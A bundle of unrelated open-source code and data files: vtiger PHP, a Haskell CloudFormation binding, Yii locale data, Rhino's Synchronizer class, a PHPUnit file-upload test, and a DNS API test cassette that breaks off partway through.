$defaultvalue = $adb->query_result($result,$i,"defaultvalue");
if($mode == '' && empty($col_fields[$fieldname])) {
$col_fields[$fieldname] = $defaultvalue;
}
$custfld = getOutputHtml($uitype, $fieldname, $fieldlabel, $maxlength, $col_fields,$generatedtype,$module,$mode,$typeofdata);
$editview_arr[$block][]=$custfld;
if ($mvAdd_flag == true)
$mvAdd_flag = false;
}
foreach($editview_arr as $headerid=>$editview_value)
{
$editview_data = Array();
for ($i=0,$j=0;$i<count($editview_value);$j++)
{
$key1=$editview_value[$i];
if(is_array($editview_value[$i+1]) && ($key1[0][0]!=19 && $key1[0][0]!=20))
{
$key2=$editview_value[$i+1];
}
else
{
$key2 =array();
}
if($key1[0][0]!=19 && $key1[0][0]!=20){
$editview_data[$j]=array(0 => $key1,1 => $key2);
$i+=2;
}
else{
$editview_data[$j]=array(0 => $key1);
$i++;
}
}
$editview_arr[$headerid] = $editview_data;
}
foreach($block_label as $blockid=>$label)
{
if($editview_arr[$blockid] != null) {
if($label == '') {
$returndata[getTranslatedString($curBlock,$module)]=array_merge((array)$returndata[getTranslatedString($curBlock,$module)],(array)$editview_arr[$blockid]);
}
else {
$curBlock = $label;
if(is_array($editview_arr[$blockid]))
$returndata[getTranslatedString($curBlock,$module)]=array_merge((array)$returndata[getTranslatedString($curBlock,$module)],(array)$editview_arr[$blockid]);
}
}
}
$log->debug("Exiting getBlockInformation method ...");
return $returndata;
}
/** This function returns the data type of the vtiger_fields, with vtiger_field label, which is used for javascript validation.
* Param $validationData - array of vtiger_fieldnames with datatype
* Return type array
*/
function split_validationdataArray($validationData)
{
global $log;
$log->debug("Entering split_validationdataArray(".$validationData.") method ...");
$fieldName = '';
$fieldLabel = '';
$fldDataType = '';
$rows = count($validationData);
foreach($validationData as $fldName => $fldLabel_array)
{
if($fieldName == '')
{
$fieldName="'".$fldName."'";
}
else
{
$fieldName .= ",'".$fldName ."'";
}
foreach($fldLabel_array as $fldLabel => $datatype)
{
if($fieldLabel == '')
{
$fieldLabel = "'".addslashes($fldLabel)."'";
}
else
{
$fieldLabel .= ",'".addslashes($fldLabel)."'";
}
if($fldDataType == '')
{
$fldDataType = "'".$datatype ."'";
}
else
{
$fldDataType .= ",'".$datatype ."'";
}
}
}
$data['fieldname'] = $fieldName;
$data['fieldlabel'] = $fieldLabel;
$data['datatype'] = $fldDataType;
$log->debug("Exiting split_validationdataArray method ...");
return $data;
}
?> | {
"pile_set_name": "Github"
} |
{
"nome": "Selva di Progno",
"codice": "023080",
"zona": {
"codice": "2",
"nome": "Nord-est"
},
"regione": {
"codice": "05",
"nome": "Veneto"
},
"provincia": {
"codice": "023",
"nome": "Verona"
},
"sigla": "VR",
"codiceCatastale": "I594",
"cap": [
"37030"
],
"popolazione": 934
}
| {
"pile_set_name": "Github"
} |
services:
blogger_blog.twig.extension:
class: Blogger\BlogBundle\Twig\Extensions\BloggerBlogExtension
tags:
- { name: twig.extension } | {
"pile_set_name": "Github"
} |
{% extends 'layout.html' %}
{% block content %}
<div class="timeline">
<form id="join-form" action="/auth/join" method="post">
<div class="input-group">
<label for="join-email">이메일</label>
<input id="join-email" type="email" name="email"></div>
<div class="input-group">
<label for="join-nick">닉네임</label>
<input id="join-nick" type="text" name="nick"></div>
<div class="input-group">
<label for="join-password">비밀번호</label>
<input id="join-password" type="password" name="password">
</div>
<button id="join-btn" type="submit" class="btn">회원가입</button>
</form>
</div>
{% endblock %}
{% block script %}
<script>
window.onload = () => {
if (new URL(location.href).searchParams.get('error')) {
alert('이미 존재하는 이메일입니다.');
}
};
</script>
{% endblock %}
| {
"pile_set_name": "Github"
} |
{-# LANGUAGE OverloadedStrings #-}
{-# LANGUAGE RecordWildCards #-}
{-# LANGUAGE StrictData #-}
{-# LANGUAGE TupleSections #-}
-- | http://docs.aws.amazon.com/AWSCloudFormation/latest/UserGuide/aws-properties-applicationautoscaling-scalingpolicy-targettrackingscalingpolicyconfiguration.html
module Stratosphere.ResourceProperties.ApplicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfiguration where
import Stratosphere.ResourceImports
import Stratosphere.ResourceProperties.ApplicationAutoScalingScalingPolicyCustomizedMetricSpecification
import Stratosphere.ResourceProperties.ApplicationAutoScalingScalingPolicyPredefinedMetricSpecification
-- | Full data type definition for
-- ApplicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfiguration.
-- See
-- 'applicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfiguration'
-- for a more convenient constructor.
data ApplicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfiguration =
ApplicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfiguration
{ _applicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfigurationCustomizedMetricSpecification :: Maybe ApplicationAutoScalingScalingPolicyCustomizedMetricSpecification
, _applicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfigurationDisableScaleIn :: Maybe (Val Bool)
, _applicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfigurationPredefinedMetricSpecification :: Maybe ApplicationAutoScalingScalingPolicyPredefinedMetricSpecification
, _applicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfigurationScaleInCooldown :: Maybe (Val Integer)
, _applicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfigurationScaleOutCooldown :: Maybe (Val Integer)
, _applicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfigurationTargetValue :: Val Double
} deriving (Show, Eq)
instance ToJSON ApplicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfiguration where
toJSON ApplicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfiguration{..} =
object $
catMaybes
[ fmap (("CustomizedMetricSpecification",) . toJSON) _applicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfigurationCustomizedMetricSpecification
, fmap (("DisableScaleIn",) . toJSON) _applicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfigurationDisableScaleIn
, fmap (("PredefinedMetricSpecification",) . toJSON) _applicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfigurationPredefinedMetricSpecification
, fmap (("ScaleInCooldown",) . toJSON) _applicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfigurationScaleInCooldown
, fmap (("ScaleOutCooldown",) . toJSON) _applicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfigurationScaleOutCooldown
, (Just . ("TargetValue",) . toJSON) _applicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfigurationTargetValue
]
-- | Constructor for
-- 'ApplicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfiguration'
-- containing required fields as arguments.
applicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfiguration
:: Val Double -- ^ 'aasspttspcTargetValue'
-> ApplicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfiguration
applicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfiguration targetValuearg =
ApplicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfiguration
{ _applicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfigurationCustomizedMetricSpecification = Nothing
, _applicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfigurationDisableScaleIn = Nothing
, _applicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfigurationPredefinedMetricSpecification = Nothing
, _applicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfigurationScaleInCooldown = Nothing
, _applicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfigurationScaleOutCooldown = Nothing
, _applicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfigurationTargetValue = targetValuearg
}
-- | http://docs.aws.amazon.com/AWSCloudFormation/latest/UserGuide/aws-properties-applicationautoscaling-scalingpolicy-targettrackingscalingpolicyconfiguration.html#cfn-applicationautoscaling-scalingpolicy-targettrackingscalingpolicyconfiguration-customizedmetricspecification
aasspttspcCustomizedMetricSpecification :: Lens' ApplicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfiguration (Maybe ApplicationAutoScalingScalingPolicyCustomizedMetricSpecification)
aasspttspcCustomizedMetricSpecification = lens _applicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfigurationCustomizedMetricSpecification (\s a -> s { _applicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfigurationCustomizedMetricSpecification = a })
-- | http://docs.aws.amazon.com/AWSCloudFormation/latest/UserGuide/aws-properties-applicationautoscaling-scalingpolicy-targettrackingscalingpolicyconfiguration.html#cfn-applicationautoscaling-scalingpolicy-targettrackingscalingpolicyconfiguration-disablescalein
aasspttspcDisableScaleIn :: Lens' ApplicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfiguration (Maybe (Val Bool))
aasspttspcDisableScaleIn = lens _applicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfigurationDisableScaleIn (\s a -> s { _applicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfigurationDisableScaleIn = a })
-- | http://docs.aws.amazon.com/AWSCloudFormation/latest/UserGuide/aws-properties-applicationautoscaling-scalingpolicy-targettrackingscalingpolicyconfiguration.html#cfn-applicationautoscaling-scalingpolicy-targettrackingscalingpolicyconfiguration-predefinedmetricspecification
aasspttspcPredefinedMetricSpecification :: Lens' ApplicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfiguration (Maybe ApplicationAutoScalingScalingPolicyPredefinedMetricSpecification)
aasspttspcPredefinedMetricSpecification = lens _applicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfigurationPredefinedMetricSpecification (\s a -> s { _applicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfigurationPredefinedMetricSpecification = a })
-- | http://docs.aws.amazon.com/AWSCloudFormation/latest/UserGuide/aws-properties-applicationautoscaling-scalingpolicy-targettrackingscalingpolicyconfiguration.html#cfn-applicationautoscaling-scalingpolicy-targettrackingscalingpolicyconfiguration-scaleincooldown
aasspttspcScaleInCooldown :: Lens' ApplicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfiguration (Maybe (Val Integer))
aasspttspcScaleInCooldown = lens _applicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfigurationScaleInCooldown (\s a -> s { _applicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfigurationScaleInCooldown = a })
-- | http://docs.aws.amazon.com/AWSCloudFormation/latest/UserGuide/aws-properties-applicationautoscaling-scalingpolicy-targettrackingscalingpolicyconfiguration.html#cfn-applicationautoscaling-scalingpolicy-targettrackingscalingpolicyconfiguration-scaleoutcooldown
aasspttspcScaleOutCooldown :: Lens' ApplicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfiguration (Maybe (Val Integer))
aasspttspcScaleOutCooldown = lens _applicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfigurationScaleOutCooldown (\s a -> s { _applicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfigurationScaleOutCooldown = a })
-- | http://docs.aws.amazon.com/AWSCloudFormation/latest/UserGuide/aws-properties-applicationautoscaling-scalingpolicy-targettrackingscalingpolicyconfiguration.html#cfn-applicationautoscaling-scalingpolicy-targettrackingscalingpolicyconfiguration-targetvalue
aasspttspcTargetValue :: Lens' ApplicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfiguration (Val Double)
aasspttspcTargetValue = lens _applicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfigurationTargetValue (\s a -> s { _applicationAutoScalingScalingPolicyTargetTrackingScalingPolicyConfigurationTargetValue = a })
| {
"pile_set_name": "Github"
} |
#include "../../src/corelib/tools/qalgorithms.h"
| {
"pile_set_name": "Github"
} |
<!--
~ Copyright 2015 Cloudera Inc.
~
~ Licensed under the Apache License, Version 2.0 (the "License");
~ you may not use this file except in compliance with the License.
~ You may obtain a copy of the License at
~
~ http://www.apache.org/licenses/LICENSE-2.0
~
~ Unless required by applicable law or agreed to in writing, software
~ distributed under the License is distributed on an "AS IS" BASIS,
~ WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
~ See the License for the specific language governing permissions and
~ limitations under the License.
-->
<FindBugsFilter>
<Match>
<Package name="~org.kitesdk.cli.commands.tarimport.avro.*" />
</Match>
</FindBugsFilter>
| {
"pile_set_name": "Github"
} |
/**
* Licensed to the Apache Software Foundation (ASF) under one
* or more contributor license agreements. See the NOTICE file
* distributed with this work for additional information
* regarding copyright ownership. The ASF licenses this file
* to you under the Apache License, Version 2.0 (the
* "License"); you may not use this file except in compliance
* with the License. You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing,
* software distributed under the License is distributed on an
* "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
* KIND, either express or implied. See the License for the
* specific language governing permissions and limitations
* under the License.
*/
package org.apache.cxf.aegis.namespaces.impl;
import java.util.ArrayList;
import java.util.List;
import javax.jws.WebService;
import org.apache.cxf.aegis.namespaces.data.Name;
import org.apache.cxf.aegis.namespaces.intf.NameService;
@WebService(serviceName = "NameService",
endpointInterface = "org.apache.cxf.aegis.namespaces.intf.NameService",
targetNamespace = "urn:org.apache.cxf.aegis.namespace")
public class NameServiceImpl implements NameService {
public List<Name> listAvailableNames() {
return new ArrayList<>();
}
}
| {
"pile_set_name": "Github"
} |
<?php
namespace calderawp\calderaforms\Tests\Integration\Handlers;
use calderawp\calderaforms\cf2\Fields\Handlers\Cf1FileUploader;
use calderawp\calderaforms\Tests\Integration\TestCase;
class Cf1FileUploaderTest extends TestCase
{
protected $test_file;
public function setUp()
{
$orig_file = __DIR__ . '/screenshot.jpeg';
$this->test_file = '/tmp/screenshot.jpg';
copy($orig_file, $this->test_file);
parent::setUp();
}
/**
*
* @since 1.8.0
*
* @covers \calderawp\calderaforms\cf2\Fields\Handlers\Cf1FileUploader::upload()
*
* @group file
*/
public function testUpload()
{
$file = [
'file' => file_get_contents($this->test_file),
'name' => 'screenshot.jpeg',
'size' => filesize($this->test_file),
'tmp_name' => $this->test_file,
];
$uploadArgs = [
'private' => true,
'field_id' => 'fld1',
'form_id' => 'cf1'
];
$uploader = new Cf1FileUploader();
$uploads = $uploader->upload($file, $uploadArgs);
$this->assertTrue( is_array( $uploads ) );
$this->assertFalse( is_wp_error( $uploads ) );
}
/**
*
* @since 1.8.0
*
* @covers \calderawp\calderaforms\cf2\Fields\Handlers\Cf1FileUploader::addFilter()
*
* @group file
*/
public function testAddFilter()
{
$uploader = new Cf1FileUploader();
$uploader->addFilter('f', 'c', true );
$this->assertSame(10, has_filter( 'upload_dir', [\Caldera_Forms_Files::class, 'uploads_filter' ] ) );
}
/**
*
* @since 1.8.0
*
* @covers \calderawp\calderaforms\cf2\Fields\Handlers\Cf1FileUploader::addFilter()
* @covers \calderawp\calderaforms\cf2\Fields\Handlers\Cf1FileUploader::removeFilter()
*
* @group file
*/
public function testRemoveFilter()
{
$uploader = new Cf1FileUploader();
$uploader->addFilter('f', 'c', true );
$uploader->removeFilter();
$this->assertFalse( has_filter( 'upload_dir', [\Caldera_Forms_Files::class, 'uploads_filter' ] ) );
}
}
| {
"pile_set_name": "Github"
} |
<?php
/**
* Locale data for 'bem'.
*
* This file is automatically generated by yiic cldr command.
*
* Copyright © 1991-2013 Unicode, Inc. All rights reserved.
* Distributed under the Terms of Use in http://www.unicode.org/copyright.html.
*
* @copyright 2008-2014 Yii Software LLC (http://www.yiiframework.com/license/)
*/
return array (
'version' => '8245',
'numberSymbols' =>
array (
'decimal' => '.',
'group' => ',',
'list' => ';',
'percentSign' => '%',
'plusSign' => '+',
'minusSign' => '-',
'exponential' => 'E',
'perMille' => '‰',
'infinity' => '∞',
'nan' => 'NaN',
),
'decimalFormat' => '#,##0.###',
'scientificFormat' => '#E0',
'percentFormat' => '#,##0%',
'currencyFormat' => '¤#,##0.00;(¤#,##0.00)',
'currencySymbols' =>
array (
'AUD' => 'A$',
'BRL' => 'R$',
'CAD' => 'CA$',
'CNY' => 'CN¥',
'EUR' => '€',
'GBP' => '£',
'HKD' => 'HK$',
'ILS' => '₪',
'INR' => '₹',
'JPY' => 'JP¥',
'KRW' => '₩',
'MXN' => 'MX$',
'NZD' => 'NZ$',
'THB' => '฿',
'TWD' => 'NT$',
'USD' => 'US$',
'VND' => '₫',
'XAF' => 'FCFA',
'XCD' => 'EC$',
'XOF' => 'CFA',
'XPF' => 'CFPF',
'ZMK' => 'K',
'ZMW' => 'KR',
),
'monthNames' =>
array (
'wide' =>
array (
1 => 'Januari',
2 => 'Februari',
3 => 'Machi',
4 => 'Epreo',
5 => 'Mei',
6 => 'Juni',
7 => 'Julai',
8 => 'Ogasti',
9 => 'Septemba',
10 => 'Oktoba',
11 => 'Novemba',
12 => 'Disemba',
),
'abbreviated' =>
array (
1 => 'Jan',
2 => 'Feb',
3 => 'Mac',
4 => 'Epr',
5 => 'Mei',
6 => 'Jun',
7 => 'Jul',
8 => 'Oga',
9 => 'Sep',
10 => 'Okt',
11 => 'Nov',
12 => 'Dis',
),
),
'monthNamesSA' =>
array (
'narrow' =>
array (
1 => 'J',
2 => 'F',
3 => 'M',
4 => 'E',
5 => 'M',
6 => 'J',
7 => 'J',
8 => 'O',
9 => 'S',
10 => 'O',
11 => 'N',
12 => 'D',
),
),
'weekDayNames' =>
array (
'wide' =>
array (
0 => 'Pa Mulungu',
1 => 'Palichimo',
2 => 'Palichibuli',
3 => 'Palichitatu',
4 => 'Palichine',
5 => 'Palichisano',
6 => 'Pachibelushi',
),
'abbreviated' =>
array (
0 => 'Sun',
1 => 'Mon',
2 => 'Tue',
3 => 'Wed',
4 => 'Thu',
5 => 'Fri',
6 => 'Sat',
),
),
'weekDayNamesSA' =>
array (
'narrow' =>
array (
0 => 'S',
1 => 'M',
2 => 'T',
3 => 'W',
4 => 'T',
5 => 'F',
6 => 'S',
),
),
'eraNames' =>
array (
'abbreviated' =>
array (
0 => 'BC',
1 => 'AD',
),
'wide' =>
array (
0 => 'Before Yesu',
1 => 'After Yesu',
),
'narrow' =>
array (
0 => 'BC',
1 => 'AD',
),
),
'dateFormats' =>
array (
'full' => 'EEEE, d MMMM y',
'long' => 'd MMMM y',
'medium' => 'd MMM y',
'short' => 'dd/MM/y',
),
'timeFormats' =>
array (
'full' => 'h:mm:ss a zzzz',
'long' => 'h:mm:ss a z',
'medium' => 'h:mm:ss a',
'short' => 'h:mm a',
),
'dateTimeFormat' => '{1} {0}',
'amName' => 'uluchelo',
'pmName' => 'akasuba',
'orientation' => 'ltr',
'languages' =>
array (
'ak' => 'Ichi Akan',
'am' => 'Ichi Amhari',
'ar' => 'Ichi Arab',
'be' => 'Ichi Belarus',
'bem' => 'Ichibemba',
'bg' => 'Ichi Bulgariani',
'bn' => 'Ichi Bengali',
'cs' => 'Ichi Cheki',
'de' => 'Ichi Jemani',
'el' => 'Ichi Griki',
'en' => 'Ichi Sungu',
'es' => 'Ichi Spanishi',
'fa' => 'Ichi Pesia',
'fr' => 'Ichi Frenchi',
'ha' => 'Ichi Hausa',
'hi' => 'Ichi Hindu',
'hu' => 'Ichi Hangarian',
'id' => 'Ichi Indonesiani',
'ig' => 'Ichi Ibo',
'it' => 'Ichi Italiani',
'ja' => 'Ichi Japanisi',
'jv' => 'Ichi Javanisi',
'km' => 'Ichi Khmer',
'ko' => 'Ichi Koriani',
'ms' => 'Ichi Maleshani',
'my' => 'Ichi Burma',
'ne' => 'Ichi Nepali',
'nl' => 'Ichi Dachi',
'pa' => 'Ichi Punjabi',
'pl' => 'Ichi Polishi',
'pt' => 'Ichi Potogisi',
'ro' => 'Ichi Romaniani',
'ru' => 'Ichi Rusiani',
'rw' => 'Ichi Rwanda',
'so' => 'Ichi Somalia',
'sv' => 'Ichi Swideni',
'ta' => 'Ichi Tamil',
'th' => 'Ichi Thai',
'tr' => 'Ichi Takishi',
'uk' => 'Ichi Ukraniani',
'ur' => 'Ichi Urudu',
'vi' => 'Ichi Vietinamu',
'yo' => 'Ichi Yoruba',
'zh' => 'Ichi Chainisi',
'zu' => 'Ichi Zulu',
),
'territories' =>
array (
'zm' => 'Zambia',
),
'pluralRules' =>
array (
0 => 'n==1',
1 => 'true',
),
);
| {
"pile_set_name": "Github"
} |
/* -*- Mode: java; tab-width: 8; indent-tabs-mode: nil; c-basic-offset: 4 -*-
*
* This Source Code Form is subject to the terms of the Mozilla Public
* License, v. 2.0. If a copy of the MPL was not distributed with this
* file, You can obtain one at http://mozilla.org/MPL/2.0/. */
// API class
package org.mozilla.javascript;
/**
* This class provides support for implementing Java-style synchronized
* methods in Javascript.
*
* Synchronized functions are created from ordinary Javascript
* functions by the <code>Synchronizer</code> constructor, e.g.
* <code>new Packages.org.mozilla.javascript.Synchronizer(fun)</code>.
* The resulting object is a function that establishes an exclusive
* lock on the <code>this</code> object of its invocation.
*
* The Rhino shell provides a short-cut for the creation of
* synchronized methods: <code>sync(fun)</code> has the same effect as
* calling the above constructor.
*
* @see org.mozilla.javascript.Delegator
*/
public class Synchronizer extends Delegator {
private Object syncObject;
/**
* Create a new synchronized function from an existing one.
*
* @param obj the existing function
*/
public Synchronizer(Scriptable obj) {
super(obj);
}
/**
* Create a new synchronized function from an existing one using
* an explicit object as synchronization object.
*
* @param obj the existing function
* @param syncObject the object to synchronized on
*/
public Synchronizer(Scriptable obj, Object syncObject) {
super(obj);
this.syncObject = syncObject;
}
/**
* @see org.mozilla.javascript.Function#call
*/
@Override
public Object call(Context cx, Scriptable scope, Scriptable thisObj,
Object[] args)
{
Object sync = syncObject != null ? syncObject : thisObj;
synchronized(sync instanceof Wrapper ? ((Wrapper)sync).unwrap() : sync) {
return ((Function)obj).call(cx,scope,thisObj,args);
}
}
}
| {
"pile_set_name": "Github"
} |
interactions:
- request:
body: '{}'
headers:
Accept: ['*/*']
Accept-Encoding: ['gzip, deflate']
Connection: [keep-alive]
Content-Length: ['2']
Content-Type: [application/json]
User-Agent: [python-requests/2.18.4]
X-AuroraDNS-Date: [20180322T204209Z]
method: GET
uri: https://api.auroradns.eu/zones
response:
body: {string: "[\n {\n \"account_id\": \"e8cb5994-0158-5f45-82b2-879810619c84\",\n\
\ \"cluster_id\": \"511d5146-ca0f-4cb0-b005-f546afaa1006\",\n \"created\"\
: \"2018-03-22T19:54:33Z\",\n \"id\": \"2128b47e-556d-40c6-be5f-e595015921eb\"\
,\n \"name\": \"example.nl\",\n \"servers\": [\n \"ns001.auroradns.eu\"\
,\n \"ns002.auroradns.nl\",\n \"ns003.auroradns.info\"\n ]\n\
\ }\n]\n"}
headers:
Connection: [Keep-Alive]
Content-Length: ['1752']
Content-Type: [application/json; charset=utf-8]
Date: ['Thu, 22 Mar 2018 20:42:10 GMT']
Keep-Alive: ['timeout=5, max=100']
Server: [Apache/2.4.7 (Ubuntu)]
status: {code: 200, message: OK}
- request:
body: '{"type": "TXT", "name": "orig.testfull", "content": "challengetoken", "ttl":
3600}'
headers:
Accept: ['*/*']
Accept-Encoding: ['gzip, deflate']
Connection: [keep-alive]
Content-Length: ['82']
Content-Type: [application/json]
User-Agent: [python-requests/2.18.4]
X-AuroraDNS-Date: [20180322T204209Z]
method: POST
uri: https://api.auroradns.eu/zones/2128b47e-556d-40c6-be5f-e595015921eb/records
response:
body: {string: "{\n \"content\": \"challengetoken\",\n \"created\": \"2018-03-22T20:42:10Z\"\
,\n \"disabled\": false,\n \"health_check_id\": null,\n \"id\": \"decfb372-b66f-4b05-8c41-e5c995396a84\"\
,\n \"modified\": \"2018-03-22T20:42:10Z\",\n \"name\": \"orig.testfull\"\
,\n \"prio\": 0,\n \"ttl\": 3600,\n \"type\": \"TXT\"\n}\n"}
headers:
Connection: [Keep-Alive]
Content-Length: ['277']
Content-Type: [application/json; charset=utf-8]
Date: ['Thu, 22 Mar 2018 20:42:10 GMT']
Keep-Alive: ['timeout=5, max=100']
Server: [Apache/2.4.7 (Ubuntu)]
status: {code: 201, message: CREATED}
- request:
body: '{}'
headers:
Accept: ['*/*']
Accept-Encoding: ['gzip, deflate']
Connection: [keep-alive]
Content-Length: ['2']
Content-Type: [application/json]
User-Agent: [python-requests/2.18.4]
X-AuroraDNS-Date: [20180322T204209Z]
method: GET
uri: https://api.auroradns.eu/zones/2128b47e-556d-40c6-be5f-e595015921eb/records
response:
body: {string: "[\n {\n \"content\": \"ns001.auroradns.eu admin.auroradns.eu\
\ 2018032201 86400 7200 604800 300\",\n \"created\": \"2018-03-22T19:54:33Z\"\
,\n \"disabled\": false,\n \"health_check_id\": null,\n \"id\": \"\
3276c8d3-cefe-46eb-ac37-d7a53bf30605\",\n \"modified\": \"2018-03-22T19:54:33Z\"\
,\n \"name\": \"\",\n \"prio\": 0,\n \"ttl\": 4800,\n \"type\"\
: \"SOA\"\n },\n {\n \"content\": \"ns001.auroradns.eu\",\n \"created\"\
: \"2018-03-22T19:54:34Z\",\n \"disabled\": false,\n \"health_check_id\"\
: null,\n \"id\": \"c0d3d21e-9618-4d78-a204-5a9c8b219a99\",\n \"modified\"\
: \"2018-03-22T19:54:34Z\",\n \"name\": \"\",\n \"prio\": 0,\n \"\
ttl\": 3600,\n \"type\": \"NS\"\n },\n {\n \"content\": \"ns002.auroradns.nl\"\
,\n \"created\": \"2018-03-22T19:54:34Z\",\n \"disabled\": false,\n\
\ \"health_check_id\": null,\n \"id\": \"d910ebb1-7471-43cb-9e7d-98bef5b95bfd\"\
,\n \"modified\": \"2018-03-22T19:54:34Z\",\n \"name\": \"\",\n \"\
prio\": 0,\n \"ttl\": 3600,\n \"type\": \"NS\"\n },\n {\n \"content\"\
: \"ns003.auroradns.info\",\n \"created\": \"2018-03-22T19:54:34Z\",\n\
\ \"disabled\": false,\n \"health_check_id\": null,\n \"id\": \"\
dc1db0ee-6a6f-4c7e-bea9-015429dca187\",\n \"modified\": \"2018-03-22T19:54:34Z\"\
,\n \"name\": \"\",\n \"prio\": 0,\n \"ttl\": 3600,\n \"type\"\
: \"NS\"\n },\n {\n \"content\": \"127.0.0.1\",\n \"created\": \"\
2018-03-22T20:41:51Z\",\n \"disabled\": false,\n \"health_check_id\"\
: null,\n \"id\": \"c27331ba-1e5a-4b1b-aabd-7faabde47b1e\",\n \"modified\"\
: \"2018-03-22T20:41:51Z\",\n \"name\": \"localhost\",\n \"prio\": 0,\n\
\ \"ttl\": 3600,\n \"type\": \"A\"\n },\n {\n \"content\": \"docs.example.com\"\
,\n \"created\": \"2018-03-22T20:41:51Z\",\n \"disabled\": false,\n\
\ \"health_check_id\": null,\n \"id\": \"f5ba986c-cf1a-46ea-b7ba-38173d7150ee\"\
,\n \"modified\": \"2018-03-22T20:41:51Z\",\n \"name\": \"docs\",\n\
\ \"prio\": 0,\n \"ttl\": 3600,\n \"type\": \"CNAME\"\n },\n {\n\
\ \"content\": \"challengetoken\",\n \"created\": \"2018-03-22T20:41:52Z\"\
,\n \"disabled\": false,\n \"health_check_id\": null,\n \"id\": \"\
0f250d94-4015-45d5-b670-66ab0389f561\",\n \"modified\": \"2018-03-22T20:41:52Z\"\
,\n \"name\": \"_acme-challenge.fqdn\",\n \"prio\": 0,\n \"ttl\"\
: 3600,\n \"type\": \"TXT\"\n },\n {\n \"content\": \"challengetoken\"\
,\n \"created\": \"2018-03-22T20:41:52Z\",\n \"disabled\": false,\n\
\ \"health_check_id\": null,\n \"id\": \"c86e9f2c-6aae-4706-b437-e982fac56842\"\
,\n \"modified\": \"2018-03-22T20:41:52Z\",\n \"name\": \"_acme-challenge.full\"\
,\n \"prio\": 0,\n \"ttl\": 3600,\n \"type\": \"TXT\"\n },\n {\n\
\ \"content\": \"challengetoken\",\n \"created\": \"2018-03-22T20:41:52Z\"\
,\n \"disabled\": false,\n \"health_check_id\": null,\n \"id\": \"\
5d6a8946-304c-4a5c-ab5e-008f1d5bee32\",\n \"modified\": \"2018-03-22T20:41:52Z\"\
,\n \"name\": \"_acme-challenge.test\",\n \"prio\": 0,\n \"ttl\"\
: 3600,\n \"type\": \"TXT\"\n },\n {\n \"content\": \"challengetoken1\"\
,\n \"created\": \"2018-03-22T20:41:53Z\",\n \"disabled\": false,\n\
\ \"health_check_id\": null,\n \"id\": \"ac2adeba-deb8-4d34-a6e5-6ff195b19f51\"\
,\n \"modified\": \"2018-03-22T20:41:53Z\",\n \"name\": \"_acme-challenge.createrecordset\"\
,\n \"prio\": 0,\n \"ttl\": 3600,\n \"type\": \"TXT\"\n },\n {\n\
\ \"content\": \"challengetoken2\",\n \"created\": \"2018-03-22T20:41:53Z\"\
,\n \"disabled\": false,\n \"health_check_id\": null,\n \"id\": \"\
047c7b9d-5b02-4b38-8ac0-923fccc7b7f0\",\n \"modified\": \"2018-03-22T20:41:53Z\"\
,\n \"name\": \"_acme-challenge.createrecordset\",\n \"prio\": 0,\n\
\ \"ttl\": 3600,\n \"type\": \"TXT\"\n },\n {\n \"content\": \"\
challengetoken\",\n \"created\": \"2018-03-22T20:41:53Z\",\n \"disabled\"\
: false,\n \"health_check_id\": null,\n \"id\": \"b83a4d56-653a-48da-aeea-6d0f97434c64\"\
,\n \"modified\": \"2018-03-22T20:41:53Z\",\n \"name\": \"_acme-challenge.noop\"\
,\n \"prio\": 0,\n \"ttl\": 3600,\n \"type\": \"TXT\"\n },\n {\n\
\ \"content\": \"challengetoken2\",\n \"created\": \"2018-03-22T20:42:00Z\"\
,\n \"disabled\": false,\n \"health_check_id\": null,\n \"id\": \"\
818387bc-def0-484b-9689-e8b64d36516b\",\n \"modified\": \"2018-03-22T20:42:00Z\"\
,\n \"name\": \"_acme-challenge.deleterecordinset\",\n \"prio\": 0,\n\
\ \"ttl\": 3600,\n \"type\": \"TXT\"\n },\n {\n \"content\": \"\
ttlshouldbe3600\",\n \"created\": \"2018-03-22T20:42:03Z\",\n \"disabled\"\
